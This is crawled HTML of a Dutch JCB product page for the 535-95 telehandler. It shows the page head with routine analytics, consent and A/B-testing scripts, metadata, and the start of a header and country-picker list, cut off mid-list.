

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/nl-NL/products/machines/verreiker/535-95/
body_size: 25342
content:



<!doctype html>
<html lang="nl" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "NL",
  "language_code": "nl",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'b88f34d5-9bed-4eb2-b71f-a1272acaf630'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Eerste dia',
        lastSlideMessage: 'Laatste dia',
        nextSlideMessage: 'Volgende dia',
        prevSlideMessage: 'Vorige dia'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Menu sluiten',
        toggleAccessibilityTextWhenClosed: 'Menu openen'
        },
        iso: 'NL',
        countryName: 'Netherlands',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Vorige',
        nextPageMessage: 'Volgende',
        goToPageMessage: 'Ga naar pagina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="NL" />
    <meta name="selected-country-value" content="Netherlands" />
    <meta name="selected-language" content="nl-NL" />


    <title>JCB 535-95 | Verreiker | JCB</title>

    <meta name="description" content="De JCB 535-95 verreiker met 3-delige giek wordt aangedreven door een ultraschone en effici&#xEB;nte JCB Dieselmax Stage V-motor en heeft een toonaangevend bereik en laadvermogen voor uitstekende productiviteit en cyclustijden." />
    <meta name="keywords" content="JCB verreiker, JCB 535-95, JCB Loadall, verreiker" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/nl-NL/products/machines/verreiker/535-95/" />
    <meta property="og:title" content="JCB 535-95 | Verreiker | JCB" />
    <meta property="og:description" content="De JCB 535-95 verreiker met 3-delige giek wordt aangedreven door een ultraschone en effici&#xEB;nte JCB Dieselmax Stage V-motor en heeft een toonaangevend bereik en laadvermogen voor uitstekende productiviteit en cyclustijden." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/telescopic-handlers/535-95/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/telescopic-handlers/535-95/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/machines/telescopic-handlers/535-95/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/telescopic-handlers/535-95/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/machines/telescopic-handlers/535-95/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/telescopic-handlers/535-95/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/maquinas/manipuladores-telescopicos/535-95/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/telescopic/535-95/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/telescopic-handlers/535-95/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/verreiker/535-95/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/machines/telescopic-handlers/535-95/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/verreiker/535-95/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Overslaan naar inhoud
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;31 (0)418 654 654"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Bel ons
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/nl-NL/dealer-zoeken/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Vind een dealer
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/nl-NL/basket/"
                data-referrer-link-no-items="/nl-NL/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Mand</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Bevestig uw locatie</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Selecteer land</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Selecteer een land..</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Selecteer een land.." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/products/machines/verreiker/535-95/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
